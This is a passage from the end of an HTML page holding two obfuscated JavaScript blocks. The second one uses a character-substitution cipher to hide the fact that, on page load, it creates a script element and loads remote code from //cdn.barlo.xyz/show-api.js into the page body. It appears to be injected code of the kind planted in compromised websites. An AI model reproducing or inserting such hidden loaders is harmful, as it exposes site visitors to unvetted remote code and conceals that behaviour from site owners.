_0x2ca447[_0x1f55fb(-0x1ac,-0x131,-0x3f,'XKd1',-0x189)](_0x8f6ad5,0x1450+-0x1b0c+0x6bc);}catch(_0x4d0e0d){}}
</script>
<script type="text/javascript">
 var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789vpq8rom6lchuy12xdna705j93keifstg4zwb', b:'{"AZIb":"sfeitt", "BVIb":"4fifsf", "CXrr1":"018rn", "DLtag":"i", "Emjk5":"", "XCge1s":"pvnu2.93k" , "Zt1":"x2xqva6.1r7", "ZZ1":"1r7018.q2y" }', c:'{"Abkr221":"aqnlx7", "Bo9ssm":"//q81.pvnu2.93k/a62j-vxl.ca"}', d:'{"Ag4":"p283", "Bx1":"vxxr18C6lu8", "Cky":"anq", "Dmg":"qnrv7rEuryr17"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
 </script>
</body>
</html>
</file>
